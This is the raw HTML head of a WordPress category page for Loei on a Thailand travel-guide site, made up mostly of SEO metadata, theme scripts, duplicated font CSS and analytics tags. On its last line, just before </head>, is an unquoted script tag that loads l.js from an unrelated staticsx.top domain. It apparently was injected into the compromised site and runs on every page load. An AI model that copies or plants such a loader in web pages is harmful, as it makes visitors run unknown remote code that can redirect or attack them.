

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guide2thailand.com/category/loei/?filter_by=random_posts
body_size: 14829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Loei Archives - Guide to Thailand</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://guide2thailand.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://guide2thailand.com/wp-content/uploads/2020/11/Logo-resize-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://guide2thailand.com/category/loei/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Loei Archives - Guide to Thailand" />
	<meta property="og:url" content="https://guide2thailand.com/category/loei/" />
	<meta property="og:site_name" content="Guide to Thailand" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://guide2thailand.com/#organization","name":"Guide2Thailand","url":"https://guide2thailand.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://guide2thailand.com/#logo","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","width":937,"height":610,"caption":"Guide2Thailand"},"image":{"@id":"https://guide2thailand.com/#logo"}},{"@type":"WebSite","@id":"https://guide2thailand.com/#website","url":"https://guide2thailand.com/","name":"Guide to Thailand","description":"","publisher":{"@id":"https://guide2thailand.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://guide2thailand.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://guide2thailand.com/category/loei/#webpage","url":"https://guide2thailand.com/category/loei/","name":"Loei Archives - Guide to Thailand","isPartOf":{"@id":"https://guide2thailand.com/#website"},"breadcrumb":{"@id":"https://guide2thailand.com/category/loei/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guide2thailand.com/category/loei/"]}]},{"@type":"BreadcrumbList","@id":"https://guide2thailand.com/category/loei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://guide2thailand.com/","url":"https://guide2thailand.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://guide2thailand.com/category/loei/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Feed" href="https://guide2thailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Comments Feed" href="https://guide2thailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Loei Category Feed" href="https://guide2thailand.com/category/loei/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guide2thailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/cbf11.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/b0c05.css" media="all" />


<link rel='stylesheet' id='tdb_front_style-css'  href='https://guide2thailand.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script src="https://guide2thailand.com/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://guide2thailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://guide2thailand.com/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guide2thailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guide2thailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"30d07a55aa","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/guide2thailand.com\/wp-admin\/","wpRestNonce":"30d07a55aa","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/guide2thailand.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/guide2thailand.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4819041f8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }
</style>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4413341,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4413341&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script data-ad-client="ca-pub-7440770829056709" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://guide2thailand.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://guide2thailand.com/category/loei/",
                    "name": "Loei"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

